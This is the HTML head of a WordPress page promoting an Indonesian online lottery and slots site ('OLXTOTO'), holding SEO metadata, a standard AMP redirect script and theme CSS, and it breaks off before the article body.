

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/
body_size: 17595
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan begitu suka dengan games online dengan taruhan uang asli maka dari itu toto slots memang amat disarankan. Untuk Anda yang ingin masuk di site ini tentu ada begitu banyak di internet. Dengan masuk di blog ini faktanya dapat main permainan online togel dan slots secara bertepatan. Dengan begitu, tentunya tidaklah aneh bila [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:48+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro","datePublished":"2023-01-08T05:49:48+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/"},"wordCount":1974,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:48+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=873' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
